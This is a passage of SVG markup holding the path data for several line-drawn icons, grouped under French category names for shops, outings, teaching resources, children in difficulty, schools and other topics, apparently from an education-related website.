				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
